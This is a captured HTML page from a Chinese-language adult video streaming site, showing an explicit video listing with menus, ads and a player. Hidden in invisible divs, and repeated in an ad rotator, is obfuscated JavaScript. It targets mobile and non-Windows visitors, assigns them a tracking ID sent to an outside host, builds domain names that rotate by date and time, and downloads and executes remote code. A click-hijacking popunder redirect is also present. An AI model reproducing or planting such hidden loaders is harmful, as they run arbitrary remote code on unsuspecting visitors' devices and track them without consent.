

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/rihanyouma/26867.html
body_size: 12615
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>FC2-PPV-3195465 一组有限的过去作品。 Aina-chan 拥有美丽的乳房般的粉红色乳头！我收到一封密封的电子邮件，问我是否正确，并且出于某种原因进行了谘询。 | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="d3c7a1c9bf900f2c15b21d5e-text/javascript"></script>
    <script type="d3c7a1c9bf900f2c15b21d5e-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="d3c7a1c9bf900f2c15b21d5e-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="d3c7a1c9bf900f2c15b21d5e-text/javascript"></script>
    <script type="d3c7a1c9bf900f2c15b21d5e-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="d3c7a1c9bf900f2c15b21d5e-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="d3c7a1c9bf900f2c15b21d5e-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="d3c7a1c9bf900f2c15b21d5e-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-d3c7a1c9bf900f2c15b21d5e-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-d3c7a1c9bf900f2c15b21d5e-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="d3c7a1c9bf900f2c15b21d5e-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="d3c7a1c9bf900f2c15b21d5e-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="d3c7a1c9bf900f2c15b21d5e-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="d3c7a1c9bf900f2c15b21d5e-text/javascript">nGoPFebL();</script>



<script type="d3c7a1c9bf900f2c15b21d5e-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>







<script type="d3c7a1c9bf900f2c15b21d5e-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/fc2/'>FC2無碼</a> > <label>FC2-PPV-3195465 一组有限的过去作品。 Aina-chan 拥有美丽的乳房般的粉红色乳头！我收到一封密封的电子邮件，问我是否正确，并且出于某种原因进行了谘询。</label></div>
              <h2>FC2-PPV-3195465 一组有限的过去作品。 Aina-chan 拥有美丽的乳房般的粉红色乳头！我收到一封密封的电子邮件，问我是否正确，并且出于某种原因进行了谘询。</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/2311/2-2311230P32BC.jpg" title="FC2-PPV-3195465 一组有限的过去作品。 Aina-chan 拥有美丽的乳房般的粉红色乳头！我收到一封密封的电子邮件，问我是否正确，并且出于某种原因进行了谘询。" alt="FC2-PPV-3195465 一组有限的过去作品。 Aina-chan 拥有美丽的乳房般的粉红色乳头！我收到一封密封的电子邮件，问我是否正确，并且出于某种原因进行了谘询。"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=26867&mid=2" type="d3c7a1c9bf900f2c15b21d5e-text/javascript" language="javascript"></script>
   影片編號:26867
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="d3c7a1c9bf900f2c15b21d5e-text/javascript">
    var sp_m3u8 = "https://player.cl9987.com:188/20230513/qktGQu7U/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://player.cl9987.com:188/20230513/qktGQu7U/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E3%83%95%E3%82%A7%E3%83%A9%E3%83%81%E3%82%AA/' target="_blank">フェラチオ</a> <a href='/actresses/%E3%83%90%E3%82%A4%E3%83%96/' target="_blank">バイブ</a> <a href='/actresses/%E3%82%AA%E3%83%8A%E3%83%8B%E3%83%BC/' target="_blank">オナニー</a> <a href='/actresses/FC2.%E7%B4%A0%E4%BA%BA.%E4%B8%AD%E5%87%BA%E3%81%97/' target="_blank">FC2.素人.中出し</a> <a href='/actresses/%E3%82%AF%E3%83%B3%E3%83%8B/' target="_blank">クンニ</a> <a href='/actresses/%E3%83%99%E3%82%B9%E3%83%88%2F%E3%82%AA%E3%83%A0%E3%83%8B%E3%83%90%E3%82%B9/' target="_blank">ベスト/オムニバス</a> <a href='/actresses/%E7%94%9F%E3%83%8F%E3%83%A1%E3%83%BB%E7%94%9F%E5%A7%A6/' target="_blank">生ハメ・生姦</a> <a href='/actresses/%E7%BE%8E%E5%B0%BB/' target="_blank">美尻</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
